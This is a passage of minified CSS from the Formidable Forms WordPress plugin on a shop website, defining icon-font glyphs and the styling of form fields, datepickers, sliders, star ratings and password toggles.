format('woff'),url('https://www.hammerheadshop.com/wp-content/plugins/formidable/fonts/s11-fp.svg?v=7#s11-fp') format('svg');font-weight: normal;font-style: normal;}.frm-submenu-highlight {background: #1da867;}.frm-submenu-highlight a span {color: #fff;font-weight: 600;}.frmfont,.frm_icon_font,.frm_dashicon_font{text-decoration:none;text-shadow: none;font-weight:normal;display:inline-block;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;text-rendering: auto;line-height: 1.5;-moz-transition: color .1s ease-in-out, opacity .1s ease-in-out;-webkit-transition: color .1s ease-in-out, opacity .1s ease-in-out;transition: color .1s ease-in-out, opacity .1s ease-in-out;font-size: 18px;}i.frmfont,i.frm_icon_font{font-style:normal;font-variant: normal;speak: none;}.frmfont:before,select.frmfont,.frm_icon_font:before,select.frm_icon_font{font-family: 's11-fp' !important;text-align:center;}.frmfont,a.frmfont,.frmfont:hover,a.frmfont:hover.frm_icon_font,a.frm_icon_font,.frm_icon_font:hover,a.frm_icon_font:hover{text-decoration:none !important;box-shadow:none;}.frmfont:focus,.frm_icon_font:focus,.frm_dashicon_font:focus{box-shadow:none;-webkit-box-shadow:none;}.frmfont:active,.frm_icon_font:active{outline:none;}.frm_trigger .frm_icon_font{padding:0 5px;}.frm_logo_icon:before {content: "\e601";}.frm_required_icon:before {content: "\e612";}.frm_delete_icon:before {content: "\e610" !important;}.frm_move_icon:before {content: "\e61a";}.frm_drag_icon:before {content: "\e93b";}.frm_clear_icon:before {content: "\e60a";}.frm_noclear_icon:before {content: "\e60b";}.frm_duplicate_icon:before {content: "\e61b";}.frm_copy_icon:before {content: "\f0c5";}.frm_clone_icon:before {content: "\f24d";}.frm_tooltip_icon:before {content: "\e611";}.frm_tooltip_solid_icon:before {content: "\e907";}.frm_forbid_icon:before {content: "\e636";}.frm_checkmark_icon:before {content: "\e90a";}.frm_check_icon:before {content: "\e605";}.frm_check1_icon:before {content: "\e606";}.frm_plus_icon:before {content: "\e62f";}.frm_plus1_icon:before {content: "\e602";}.frm_plus2_icon:before {content: "\e603";}.frm_plus3_icon:before {content: "\e632";}.frm_plus4_icon:before {content: "\e60f";}.frm_minus_icon:before {content: "\e62e";}.frm_minus1_icon:before {content: "\e600";}.frm_minus2_icon:before {content: "\e604";}.frm_minus3_icon:before {content: "\e633";}.frm_minus4_icon:before {content: "\e613";}.frm_cancel_icon:before {content: "\e607";}.frm_cancel1_icon:before {content: "\e608";}.frm_close_icon:before {content: "\e928";}.frm_report_problem_solid_icon:before {content: "\e914";}.frm_report_problem_icon:before {content: "\e915";}.frm_arrowup_icon:before {content: "\e60d";}.frm_arrowup1_icon:before {content: "\e60e";}.frm_arrowup2_icon:before {content: "\e630";}.frm_arrowup3_icon:before {content: "\e62b";}.frm_arrowup4_icon:before {content: "\e62c";}.frm_arrowup5_icon:before {content: "\e635";}.frm_arrowup5_solid_icon:before {content: "\e9d";}.frm_arrowup7_icon:before {content: "\e908";}.frm_arrowup6_icon:before {content: "\e62d";}.frm_arrowdown_icon:before {content: "\e609";}.frm_arrowdown1_icon:before {content: "\e60c";}.frm_arrowdown2_icon:before {content: "\e631";}.frm_arrowdown3_icon:before {content: "\e628";}.frm_arrowdown4_icon:before {content: "\e629";}.frm_arrowdown5_icon:before {content: "\e634";}.frm_arrowdown5_solid_icon:before {content: "\e905";}.frm_arrowdown7_icon:before {content: "\e90b";}.frm_arrowdown6_icon:before {content: "\e62a";}.frm_arrow_left_icon:before {content: "\e912";}.frm_arrow_right_icon:before {content: "\e913";}.frm_filter_icon:before {content: "\e90c";}.frm_download_icon:before {content: "\e615";}.frm_upload2_icon:before {content: "\f093";}.frm_upload_icon:before {content: "\e616";}.frm_download2_icon:before {content: "\f019";}.frm_hard_drive_icon:before {content: "\e916";}.frm_pencil_solid_icon:before {content: "\e901";}.frm_pencil_icon:before {content: "\e61d";}.frm_signature_icon:before {content: "\e919";}.frm_user_icon:before {content: "\e7ff";}.frm_register_icon:before {content: "\e637";}.frm_account_circle_solid_icon:before {content: "\e853";}.frm_account_circle_icon:before {content: "\e921";}.frm_address_card_icon:before {content: "\e996";}.frm_paragraph_icon:before {content: "\f1dd";}.frm_checkbox_unchecked_icon:before {content: "\e91e";}.frm_checkbox_icon:before {content: "\e922";}.frm_checkbox_solid_icon:before {content: "\e91f";}.frm_dropdown_icon:before {content: "\e909";}.frm_caret_square_down_icon:before {content: "\f150";}.frm_check_square_icon:before {content: "\f14a";}.frm_radio_unchecked_icon:before {content: "\e971";}.frm_radio_checked_icon:before {content: "\ea54";}.frm_scrubber_icon:before {content: "\f2f8";}.frm_location_solid_icon:before {content: "\e955";}.frm_location_icon:before {content: "\e947";}.frm_toggle_on_icon:before {content: "\f205";}.frm_toggle_off_icon:before {content: "\f204";}.frm_shield_check_icon:before {content: "\f2f7";}.frm_shield_check_solid_icon:before {content: "\e97d";}.frm_clock_icon:before {content: "\e929";}.frm_clock_solid_icon:before {content: "\e985";}.frm_link_icon:before {content: "\f0c1";}.frm_email_icon:before {content: "\e626";}.frm_email_solid_icon:before {content: "\f0e0";}.frm_mail_bulk_icon:before {content: "\e95c";}.frm_phone_icon:before {content: "\e942";}.frm_calendar_icon:before {content: "\f073";}.frm_code_icon:before {content: "\e90d";}.frm_tag_icon:before {content: "\e98b";}.frm_tag_solid_icon:before {content: "\e989";}.frm_price_tags_icon:before {content: "\e936";}.frm_search_icon:before {content: "\e978";}.frm_sitemap_icon:before {content: "\f0e8";}.frm_file_icon:before {content: "\f15b";}.frm_file_text_solid_icon:before {content: "\f15c";}.frm_file_text_icon:before {content: "\e923";}.frm-option-icon:before, .frm_option_icon:before {content: "\e904";}.frm_option_solid_icon:before {content: "\e906";}.frm_more_horiz_icon:before {content: "\e5d3";}.frm_more_vert_icon:before {content: "\e5d4";}.frm_more_horiz_solid_icon {font-size: 28px !important;font-weight: bold;line-height: 18px;}.frm_more_horiz_solid_icon:before {content: "\00B7\00B7\00B7";}.frm_more_vert_solid_icon:before {content: "\f142";}.frm_calculator_icon:before {content: "\f1ec";}.frm_key_icon:before {content: "\f084";}.frm_keyalt_solid_icon:before {content: "\e986";}.frm_keyalt_icon:before {content: "\e987";}.frm_keyboard_icon:before {content: "\e924";}.frm_eye_icon:before {content: "\f06e";}.frm_eye_solid_icon:before {content: "\e945";}.frm_eye_slash_icon:before {content: "\f070";}.frm_eye_slash_solid_icon:before {content: "\e949";}.frm_page_break_icon:before {content: "\e8e9";}.frm_view_day_icon:before {content: "\e8ed";}.frm_attach_file_icon:before {content: "\e226";}.frm_printer_icon:before {content: "\e926";}.frm_header_icon:before {content: "\f1dc";}.frm_h1_icon:before {content: "\e94c";}.frm_repeat_icon:before {content: "\f363";}.frm_repeater_icon:before {content: "\e974";}.frm_hashtag_icon:before {content: "\e292";}.frm_save_icon:before {content: "\e927";}.frm_sliders_icon:before {content: "\f1de";}.frm_code_commit_icon:before {content: "\f386";}.frm_star_icon:before {content: "\e9d7";}.frm_star_full_icon:before {content: "\e9d9";}.frm_star_half_icon:before {content: "\e9d8";}.frm_linear_scale_icon:before {content: "\e260";}.frm_pie_chart_icon:before {content: "\e99a";}.frm_stats_bars_icon:before {content: "\e99c";}.frm_sms_icon:before {content: "\e61c";}.frm_highrise_icon:before {content: "\e617";}.frm_mailchimp_icon:before {content: "\e622";}.frm_feed_icon:before {content: "\e624";}.frm_align_right_icon:before {content: "\e90f";}.frm_align_left_icon:before {content: "\e910";}.frm_button_icon:before {content: "\e911";}.frm_browser_icon:before {content: "\e925";}.frm_cloud_upload_solid_icon:before {content: "\e92c";}.frm_shuffle_icon:before {content: "\e917";}.frm_swap_icon:before {content: "\e918";}.frm_pallet_icon:before {content: "\e96d";}.frm_fingerprint_icon:before {content: "\e94a";}.frm_ghost_icon:before {content: "\e94b";}.frm_heart_solid_icon:before {content: "\e94d";}.frm_heart_icon:before {content: "\e94e";}.frm_history_icon:before {content: "\e94f";}.frm_import_icon:before {content: "\e91a";}.frm_export_icon:before {content: "\e91b";}.frm_label_solid_icon:before {content: "\e952";}.frm_label_icon:before {content: "\e953";}.frm_lock_open_icon:before {content: "\e957";}.frm_lock_icon:before {content: "\e959";}.frm_dollar_sign_icon:before {content: "\e91c";}.frm_percent_icon:before {content: "\e939";}.frm_external_link_icon:before {content: "\e966";}.frm_pageview_solid_icon:before {content: "\e96a";}.frm_pageview_icon:before {content: "\e96b";}.frm_settings_icon:before {content: "\e97a";}.frm_stamp_icon:before {content: "\e980";}.frm_support_icon:before {content: "\f1cd";}.frm_text_icon:before {content: "\e98d";}.frm_text2_icon:before {content: "\f031";}.frm_white_label_icon:before {content: "\e91d" !important;}.frm_authorize_icon:before {content: "\e903";}.frm_icon_font.frm_activecampaign_icon {background-image: none;}.frm_activecampaign_icon:before {content: "\e930";}.frm_aweber_icon:before {content: "\e627";}.frm_campaignmonitor_icon:before {content: "\e946";}.frm_constant_contact_icon:before {content: "\e931";}.frm_getresponse_icon:before {content: "\e932";}.frm_googlesheets_icon:before {content: "\e944";}.frm_building_icon:before {content: "\e93f";}.frm_hubspot_icon:before {content: "\e933";}.frm_icontact_icon:before {content: "\e940";}.frm_icon_font.frm_mailpoet_icon:before {content: "\e934";}.frm_paypal_icon:before {content: "\e61f";}.frm_sendinblue_icon:before {content: "\e943";}.frm_sendy_icon:before {content: "\e941";}.frm_salesforce_icon:before {content: "\e935";}.frm_salesforcealt_icon:before {content: "\e937";}.frm_stripe_icon:before {content: "\e902";}.frm_stripealt_icon:before {content: "\e93d";}.frm_twilio_icon:before {content: "\e620";}.frm_woocommerce_icon:before {content: "\e90e";}.frm_wordpress_icon:before {content: "\f19a";}.frm_credit_card_icon:before {content: "\e938";}.frm_credit-card-alt_icon:before, .frm_credit_card_alt_icon:before {content: "\f283";}.frm_cc_amex_icon:before {content: "\f1f3";}.frm_cc_discover_icon:before {content: "\f1f2";}.frm_cc_mastercard_icon:before {content: "\f1f1";}.frm_cc_visa_icon:before {content: "\f1f0";}.frm_cc_paypal_icon:before {content: "\f1f4";}.frm_cc_stripe_icon:before {content: "\f1f5";}.with_frm_style, .frm_forms {--progress-border-color-b: #d5d5d5;--image-size:150px;}.js .frm_logic_form:not(.frm_no_hide) {display:none;}.with_frm_style .frm_conf_field.frm_half label.frm_conf_label {overflow: hidden;white-space: nowrap;}.with_frm_style .frm_time_wrap{white-space:nowrap;}.with_frm_style select.frm_time_select{white-space:pre;display:inline;}.with_frm_style .frm-show-form  .frm_section_heading h3{padding:15px 0 3px 0;margin:0;font-size:18px;font-size:var(--section-font-size);font-family:'Rajdhani', sans-serif;;font-family:var(--font);font-weight:bold;font-weight:var(--section-weight);color:#444444;color:var(--section-color);border:none;background-color:transparent;background-color:var(--section-bg-color);}.with_frm_style .frm_repeat_sec{margin-bottom:20px;margin-bottom:var(--field-margin);margin-top:20px;margin-top:var(--field-margin);padding-bottom:15px;border-bottom:2px solid #dddddd;border-bottom-width:var(--section-border-width);border-bottom-style:var(--section-border-style);border-color:var(--section-border-color);}.with_frm_style .frm_repeat_sec:last-child{border-bottom:none;padding-bottom:0;}.with_frm_style .frm_repeat_inline{clear:both;}.frm_invisible_section .frm_form_field,.frm_invisible_section{display:none !important;visibility:hidden !important;height:0;margin:0;}.frm_form_field .frm_repeat_sec .frm_add_form_row,.frm_section_heading div.frm_repeat_sec:last-child .frm_add_form_row.frm_hide_add_button,.frm_form_field div.frm_repeat_grid .frm_add_form_row.frm_hide_add_button,.frm_form_field div.frm_repeat_inline .frm_add_form_row.frm_hide_add_button {-moz-transition: opacity .15s ease-in-out;-webkit-transition: opacity .15s ease-in-out;transition: opacity .15s ease-in-out;pointer-events: none;}.frm_form_field .frm_repeat_sec .frm_add_form_row,.frm_section_heading div.frm_repeat_sec:last-child .frm_add_form_row.frm_hide_add_button {display: none;}.frm_form_field div.frm_repeat_grid .frm_add_form_row.frm_hide_add_button,.frm_form_field div.frm_repeat_inline .frm_add_form_row.frm_hide_add_button {visibility: hidden;}.frm_form_field div.frm_repeat_grid .frm_add_form_row,.frm_form_field div.frm_repeat_inline .frm_add_form_row,.frm_section_heading div.frm_repeat_sec:last-child .frm_add_form_row {display: inline-block;visibility: visible;pointer-events: auto;}.frm_add_form_row.frm_button.frm_hidden:last-child, .frm_add_form_row.frm_icon_font.frm_hidden:last-child {display: inline-block;}.frm_form_fields .frm_section_heading.frm_hidden {display: none;}.frm_repeat_inline .frm_repeat_buttons a.frm_icon_font{vertical-align: sub;}.frm_repeat_inline .frm_repeat_buttons a.frm_icon_font:before{vertical-align: text-top;}.frm_repeat_grid .frm_button,.frm_repeat_inline .frm_button,.frm_repeat_sec .frm_button{display: inline-block;line-height:1;}.with_frm_style .frm_button .frm_icon_font:before{font-size:18px;font-size:var(--submit-font-size);}.frm_repeat_sec .frm_button .frm_icon_font:before,.frm_repeat_grid .frm_button .frm_icon_font:before,.frm_repeat_inline .frm_button .frm_icon_font:before{line-height:1;}.frm_form_field .frm_repeat_grid ~ .frm_repeat_grid .frm_form_field .frm_primary_label{display:none !important;}.with_frm_style .frm_input_group {position: relative;display: -ms-flexbox;display: flex;-ms-flex-wrap: wrap;flex-wrap: wrap;-ms-flex-align: stretch;align-items: stretch;width: 100%;}.with_frm_style .frm_input_group.frm_hidden {display: none;}.with_frm_style .frm_inline_box {display: -ms-flexbox;display: flex;text-align: center;align-items: center;font-size: 90%;padding: 0 10px;color:#ffffff;color:var(--progress-color);border:1px solid #dddddd;border-color:var(--border-color);border-width:var(--field-border-width);border-style:var(--field-border-style);background-color: #dddddd;background-color:var(--progress-bg-color);-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;border-radius:var(--border-radius);width: auto;}.with_frm_style .frm_input_group .frm_inline_box:first-child {margin-right: -1px;border-top-right-radius: 0 !important;border-bottom-right-radius: 0 !important;}.with_frm_style .frm_input_group .chosen-container + .frm_inline_box,.with_frm_style .frm_input_group select + .frm_inline_box,.with_frm_style .frm_input_group input + .frm_inline_box {margin-left: -1px;border-top-left-radius: 0 !important;border-bottom-left-radius: 0 !important;}.with_frm_style .frm_input_group .chosen-container,.with_frm_style .frm_input_group > select,.with_frm_style .frm_input_group > input {position: relative;-ms-flex: 1 1 auto;flex: 1 1 auto;width: 1% !important;min-width: 0;margin-bottom: 0;display: block;}.with_frm_style .frm_input_group.frm_with_pre .chosen-container-multi .chosen-choices,.with_frm_style .frm_input_group.frm_with_pre .chosen-single,.with_frm_style .frm_input_group.frm_with_pre > select,.with_frm_style .frm_input_group.frm_with_pre > input {border-top-left-radius: 0 !important;border-bottom-left-radius: 0 !important;}.with_frm_style .frm_input_group.frm_with_post .chosen-container-multi .chosen-choices,.with_frm_style .frm_input_group.frm_with_post .chosen-single,.with_frm_style .frm_input_group.frm_with_post > select,.with_frm_style .frm_input_group.frm_with_post > input {border-top-right-radius: 0 !important;border-bottom-right-radius: 0 !important;}.with_frm_style .frm_total input,.with_frm_style .frm_total_big input {background-color:transparent;border:none;width:auto;box-shadow: none !important;}.with_frm_style .frm_total .frm_inline_box,.with_frm_style .frm_total_big .frm_inline_box {background-color:transparent !important;border-width: 0 !important;box-shadow:none !important;color:var(--text-color);padding:0 3px 0 1px !important;}.with_frm_style .frm_inline_total {padding:0 3px;}#ui-datepicker-div {display:none;z-index:999999 !important;}.frm-datepicker .ui-datepicker-title select.ui-datepicker-month,.frm-datepicker .ui-datepicker-title select.ui-datepicker-year {width: 33% ;background-color:#fff;padding: 5px 10px;background-position-y: center;background-position-x: right 5px;line-height: 15px;}.frm-datepicker select.ui-datepicker-month{margin-right: 3px;}.frm-datepicker .ui-datepicker-month, .frm-datepicker .ui-datepicker-year {max-width:100%;max-height:2em;padding:6px 10px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display: inline;color: #444444;}.frm-datepicker span.ui-datepicker-month, .frm-datepicker span.ui-datepicker-year {color: #ffffff;line-height: 25px;font-weight: 600;}.frm-datepicker .ui-datepicker-calendar {margin: 0 !important;}.frm-datepicker .ui-widget-header,.frm-datepicker .ui-datepicker-header {background: #008ec2 !important;color: #ffffff !important;}.frm-datepicker td.ui-datepicker-today{background: rgba(0,92,144,0.15) !important;}.frm-datepicker td.ui-datepicker-current-day,.frm-datepicker td .ui-state-hover,.frm-datepicker thead {background: #005c90 !important;color: #ffffff !important;}.frm-datepicker td.ui-datepicker-current-day .ui-state-default{color: #ffffff !important;}.google-visualization-tooltip-item-list,.google-visualization-tooltip-item-list .google-visualization-tooltip-item:first-child {margin: 1em 0 !important;}.google-visualization-tooltip-item {list-style-type: none !important;margin: 0.65em 0 !important;}.with_frm_style .frm_scale{margin-right:15px;text-align:center;float:left;}.with_frm_style .frm_scale input{display:block;margin:0;}.with_frm_style .frm_scale input[type=radio]:before {content: '';width: 13px;height: 13px;border-radius: 50%;transform: scale(0);transition: 120ms transform ease-in-out;box-shadow: inset 10px 10px var(--text-color);display: block;margin: 2px 0 0 2px;}.with_frm_style .frm_scale input[type=radio]:checked:before {transform: scale(1);}.frm-star-group input {opacity: 0;position: absolute;z-index: -1;}.frm-star-group .star-rating,.frm-star-group input + label {float:left;width:25px;height:25px;font-size:25px;line-height:1;cursor:pointer;display:block;background:transparent;overflow:hidden !important;clear:none;font-style:normal;margin-right:5px;}.frm-star-group input + label:before,.frm-star-group .star-rating:before{font-family:'s11-fp';content:'\e9d7';color:#F0AD4E;display: inline-block;vertical-align: top;}.frm-star-group input[type=radio]:checked + label:before,.frm-star-group:not(.frm-star-hovered) input[type=radio]:checked + label:before{color:#F0AD4E;}.frm-star-group:not(.frm-star-hovered) input[type=radio]:checked + label:before,.frm-star-group input + label:hover:before,.frm-star-group:hover input + label:hover:before,.frm-star-group .star-rating-on:before,.frm-star-group .star-rating-hover:before{content:'\e9d9';color:#F0AD4E;}.frm-star-group .frm_half_star:before{content:'\e9d8';}.frm-star-group .star-rating-readonly{cursor:default !important;}.with_frm_style .frm_other_input.frm_other_full{margin-top:10px;}.frm_left_container .frm_other_input{grid-column:2;}.frm_inline_container.frm_other_container .frm_other_input,.frm_left_container.frm_other_container .frm_other_input{margin-left:5px;}.frm_right_container.frm_other_container .frm_other_input{margin-right:5px;}.frm_inline_container.frm_other_container select ~ .frm_other_input,.frm_right_container.frm_other_container select ~ .frm_other_input,.frm_left_container.frm_other_container select ~ .frm_other_input{margin:0;}.with_frm_style input[type=file]::-webkit-file-upload-button{color:#444444;color:var(--text-color);background-color:#f1f1f1;background-color:var(--bg_color);padding:5px;padding:var(--field-pad);border-radius:4px;border-radius:var(--border-radius);border-color: #dddddd;border-color:var(--border-color);border-width:1px;border-width:var(--field-border-width);border-style:solid;border-style:var(--field-border-style);}.frm_pagination_cont ul.frm_pagination{display:inline-block;list-style:none;margin-left:0 !important;}.frm_pagination_cont ul.frm_pagination > li{display:inline;list-style:none;margin:2px;background-image:none;}ul.frm_pagination > li.active a{text-decoration:none;}.frm_pagination_cont ul.frm_pagination > li:first-child{margin-left:0;}.archive-pagination.frm_pagination_cont ul.frm_pagination > li{margin:0;}.frmcal{padding-top:30px;}.frmcal-title{font-size:116%;}.frmcal table.frmcal-calendar{border-collapse:collapse;margin-top:20px;color:#444444;}.frmcal table.frmcal-calendar,.frmcal table.frmcal-calendar tbody tr td{border:1px solid #dddddd;}.frmcal table.frmcal-calendar,.frmcal,.frmcal-header{width:100%;}.frmcal-header{text-align:center;}.frmcal-prev{margin-right:10px;}.frmcal-prev,.frmcal-dropdown{float:left;}.frmcal-dropdown{margin-left:5px;}.frmcal-next{float:right;}.frmcal table.frmcal-calendar thead tr th{text-align:center;padding:2px 4px;}.frmcal table.frmcal-calendar tbody tr td{height:110px;width:14.28%;vertical-align:top;padding:0 !important;color:#444444;font-size:12px;}table.frmcal-calendar .frmcal_date{background-color:#f1f1f1;padding:0 5px;text-align:right;-moz-box-shadow:0 2px 5px #dddddd;-webkit-box-shadow:0 2px 5px #dddddd;box-shadow:0 2px 5px #dddddd;}table.frmcal-calendar .frmcal-today .frmcal_date{background-color:#ffffff;padding:0 5px;text-align:right;-moz-box-shadow:0 2px 5px #dddddd;-webkit-box-shadow:0 2px 5px #dddddd;box-shadow:0 2px 5px #dddddd;}.frmcal_day_name,.frmcal_num{display:inline;}.frmcal-content{padding:2px 4px;}.frm_switch_opt {padding:0 8px 0 0;white-space:normal;display:inline;vertical-align: middle;font-size:18px;font-size:var(--toggle-font-size);font-weight:500;font-weight:var(--check-weight);}.frm_on_label{padding:0 0 0 8px;}.frm_on_label,.frm_off_label{color:#444444;color:var(--check-label-color);}.frm_switch {position: relative;display: inline-block;width: 40px;height: 25px;vertical-align: middle;}.frm_switch_block input {display:none !important;}.frm_slider {position: absolute;cursor: pointer;top: 0;left: 0;right: 0;bottom: 0;background-color:#dddddd;background-color:var(--toggle-off-color);transition: .4s;border-radius: 30px;}.frm_slider:before {border-radius: 50%;position: absolute;content: "";height: 23px;width: 23px;left: 1px;bottom: 1px;background-color: white;transition: .4s;box-shadow:0 2px 6px rgba(41, 58, 82, 0.31);}input:checked + .frm_switch .frm_slider {background-color:#008ec2;background-color:var(--toggle-on-color);}input:focus + .frm_switch .frm_slider {box-shadow: 0 0 1px #3177c7;}input:checked + .frm_switch .frm_slider:before {transform: translateX(15px);}.frm_rtl .frm_switch_opt {padding: 0 8px;}.frm_rtl .frm_slider:before {left: 16px;}.frm_rtl input:checked + .frm_switch .frm_slider:before {transform: none!important;left: 1px;}.with_frm_style .frm_range_unit,.with_frm_style .frm_range_value{display:inline-block;padding-left: 2px;padding-right: 2px;}.with_frm_style .frm_range_value + .frm_range_unit,.with_frm_style .frm_range_container > .frm_range_unit,.with_frm_style .frm_range_value{font-size:24px;font-size:var(--slider-font-size);color:#444444;color:var(--text-color);}.with_frm_style .frm_range_container {padding-top: 5px;}.with_frm_style input[type=range] {-webkit-appearance: none;box-shadow:none !important;border:none !important;cursor: pointer;padding:0 ;background:transparent !important;display: block;width: 100%;margin: 15px 0 8px;font-size:14px;height:auto;}.with_frm_style input[type=range]:active,.with_frm_style input[type=range]:focus {outline: none;box-shadow:none !important;background:transparent !important;padding:0 ;}.with_frm_style .frm_range_max {float: right;}.with_frm_style .frm_range_container input + .frm_range_value {text-align: center;display: block;}.with_frm_style input[type=range]::-webkit-slider-runnable-track {-webkit-appearance: none;border-radius: 4px;border-radius:var(--border-radius);border: none;height: 5px;background-color: #008ec2;background-color:var(--slider-bar-color);}.with_frm_style input[type=range]::-moz-range-track {border-radius: 4px;border-radius:var(--border-radius);border: none;height: 5px;background-color: #008ec2;background-color:var(--slider-bar-color);border-color: transparent;border-width: 39px 0;color: transparent;background-color:var(--toggle-off-color);}.with_frm_style input[type=range]::-moz-range-progress {border-radius: 4px;border-radius:var(--border-radius);border: none;height: 5px;background-color: #008ec2;background-color:var(--slider-bar-color);background-color: #3177c7;}.with_frm_style input[type=range]::-ms-fill-lower {border-radius: 4px;border-radius:var(--border-radius);border: none;height: 5px;background-color: #008ec2;background-color:var(--slider-bar-color);background-color:var(--toggle-off-color);}.with_frm_style input[type=range]::-ms-fill-upper {border-radius: 4px;border-radius:var(--border-radius);border: none;height: 5px;background-color: #008ec2;background-color:var(--slider-bar-color);}.with_frm_style input[type=range]::-webkit-slider-thumb {-webkit-appearance: none;-webkit-border-radius: 20px;height: 24px;width: 24px;border-radius: 24px;border: 1px solid #3177c7;color:#ffffff;background: #fff;cursor: pointer;margin-top: -10px;box-shadow:0 2px 6px rgba(41, 58, 82, 0.31);}.with_frm_style input[type=range]::-moz-range-thumb {height: 24px;width: 24px;border-radius: 24px;border: 1px solid #3177c7;color:#ffffff;background: #fff;cursor: pointer;-moz-border-radius: 20px;}.with_frm_style input[type=range]::-ms-thumb {height: 24px;width: 24px;border-radius: 24px;border: 1px solid #3177c7;color:#ffffff;background: #fff;cursor: pointer;}.with_frm_style input[type=range]::-moz-focus-outer {border: 0;}.with_frm_style .frm_dropzone{border-color: #dddddd;border-color: var(--border-color) ;border-radius:4px;border-radius: var(--border-radius) ;color: #444444;color: var(--text-color) ;background-color:#f1f1f1;background-color:var(--bg-color) ;}.with_frm_style .frm_dropzone .frm_upload_icon:before,.with_frm_style .frm_dropzone .dz-remove{color: #444444;color: var(--text-color) ;}.with_frm_style .frm_compact .frm_dropzone .frm_upload_icon:before {color: #ffffff;color: var(--submit-text-color) ;}.with_frm_style .frm_blank_field .frm_dropzone{border-color:#be2623;border-color:var(--border-color-error) ;color:#444444;color:var(--text-color-error) ;background-color:#f7f7f7;background-color:var(--bg-color-error) ;}.with_frm_style .frm_dropzone .dz-preview .dz-progress {background: #dddddd;background: var(--progress-bg-color) ;}.with_frm_style .frm_dropzone .dz-preview .dz-progress .dz-upload,.with_frm_style .frm_dropzone .dz-preview.dz-complete .dz-progress {background: #008ec2;background: var(--progress-active-bg-color) ;}.frm_image_size_medium {--image-size:250px;}.frm_image_size_large {--image-size:320px;}.frm_image_size_xlarge {--image-size:400px;}.frm_image_options .frm_opt_container {display: inline-flex;flex-flow: wrap;flex-direction:row;margin: 0 -10px;}.frm_image_options .frm_radio input[type=radio],.frm_image_options .frm_checkbox input[type=checkbox]{opacity: 0;position: absolute;z-index: -1;}.frm_image_options .frm_image_option_container {border: 1px solid #dddddd;border-color: var(--border-color);border-width: var(--field-border-width);border-radius: 3px;border-radius: var(--border-radius);display: flex;flex-wrap: wrap;box-sizing: border-box;-moz-box-sizing: border-box;position: relative;height: 100%;}.frm_image_options .frm_image_option_container.frm_label_with_image .frm_empty_url,.frm_image_options .frm_image_option_container.frm_label_with_image img {border-bottom-left-radius:0;border-bottom-right-radius:0;}.with_frm_style .vertical_radio.frm_image_options .frm_image_option > label {text-indent: 0;}.frm_show_images.frm_image_option_container {display: inline-flex;flex-wrap: nowrap;flex-direction: column;text-align: center;align-items: center;width: 150px;margin-right: 10px;margin-bottom: 10px;}.frm-summary-page-wrapper .frm_image_option_container img{width: 100%;height: 150px;object-fit: cover;}.frm_image_option_container .frm_selected_checkmark{position: absolute;z-index: 99;left: -10px;top: -12px;display: none;}.frm_image_option_container .frm_image_placeholder_icon {position: absolute;}.frm_image_option_container .frm_selected_checkmark svg{fill: #dddddd;fill:var(--border-color-active);width: 24px;height: 24px;}.frm_image_option_container .frm_image_placeholder_icon svg{width: 63px;opacity: .2;}.frm_text_label_for_image {text-align: center;width: 100%;padding: 10px;word-break: keep-all;}.frm_image_options .frm_image_option_container:hover,input[type="radio"]:checked + .frm_image_option_container,input[type="checkbox"]:checked + .frm_image_option_container {border-color: #dddddd;border-color: var(--border-color-active);box-shadow: 0 0 0 1px #dddddd;box-shadow: 0 0 0 1px var(--border-color-active);}input[type="radio"]:disabled + .frm_image_option_container,input[type="checkbox"]:disabled + .frm_image_option_container{opacity: .7;border-color:var(--border-color-disabled);}input[type="radio"]:checked + .frm_image_option_container .frm_selected_checkmark,input[type="checkbox"]:checked + .frm_image_option_container .frm_selected_checkmark {display: block;}.frm_blank_field.frm_image_options .frm_image_option_container {border-color: var(--border-color-error);}.frm_image_options .frm_image_option_container .frm_empty_url,.frm_image_options .frm_image_option_container img {width: 100%;height: 150px;height: var(--image-size);object-fit: cover;border-radius:var(--border-radius);}.frm_image_option_container .frm_empty_url {background:#ffffff;display:flex;justify-content: center;align-items: center;}.horizontal_radio .frm_checkbox.frm_image_option,.horizontal_radio .frm_radio.frm_image_option {padding-left: 0;}.frm_checkbox.frm_image_option,.frm_radio.frm_image_option {width:var(--image-size) !important; }.frm_form_field .frm_checkbox.frm_image_option,.frm_form_field .frm_checkbox.frm_image_option + .frm_checkbox,.frm_form_field .frm_radio.frm_image_option,.frm_form_field .frm_radio.frm_image_option + .frm_radio {margin:10px; }.frm_checkbox.frm_image_option label,.frm_radio.frm_image_option label{padding-left: 0;margin-left: 0;min-height: 0;visibility: visible; }.frm_with_bg_image .frm_form_fields > fieldset {position: relative;}.frm_with_bg_image .frm_form_fields > fieldset:before {content: ' ';display: block;position: absolute;top: 0;height: 100%;background-position: 50% 0;left: 0;width: 100%;background-image: var(--bg-image-url);background-repeat: no-repeat;background-size: cover;}.frm_with_bg_image .frm_form_fields > fieldset > *:not(.frm_screen_reader) {z-index: 1;position: relative;}@media screen and (max-width: 768px) {.frm-pass-req, .frm-pass-verified {width: 50% !important;white-space: nowrap;}}.frm-pass-req, .frm-pass-verified {float: left;width: 20%;line-height: 20px;font-size: 12px;padding-top: 4px;min-width: 175px;}.frm-pass-req:before, .frm-pass-verified:before {padding-right: 4px;font-size: 12px !important;vertical-align: middle !important;}span.frm-pass-verified::before {content: '\e606';}span.frm-pass-req::before {content: '\e608';}div.frm-password-strength {width: 100%;float: left;}.frm_show_password_wrapper {position: relative;display: block;}.frm_show_password_wrapper input {display: block;}.frm_show_password_wrapper button {position: absolute;top: 50%;height: 32px;height: var(--field-height);right: 0;border: 0;background: transparent !important;cursor: pointer;transform: translateY(-50%);padding: 0 10px;color: #BFC3C8;color: var(--border-color);display: flex;align-items: center;}.frm_show_password_wrapper button:hover {color: #BFC3C8;color: var(--border-color);background: transparent !important;}.frm_show_password_wrapper button svg {width: 24px;height: 24px;}input[type="text"] + .frm_show_password_btn svg:first-child,input[type="password"] + .frm_show_password_btn svg:last-child,.frm_form_builder input[type="text"] + .frm_show_password_btn svg:last-child {display: none;}.frm_form_builder input[type="text"] + .frm_show_password_btn svg:first-child {display: block;}div.frm_repeat_grid:after, div.frm_repeat_inline:after, div.frm_repeat_sec:after {content: '';display: table;clear: both;}.with_frm_style .frm-summary-page-wrapper {padding: 50px;margin: 25px 0 50px;border: 1px solid #dddddd;border-color: var(--border-color);border-radius: 4px;border-radius: var(--border-radius);}.with_frm_style .frm-summary-page-wrapper .frm-edit-page-btn {float: right;margin: 0;padding: 3px 10px;font-size: 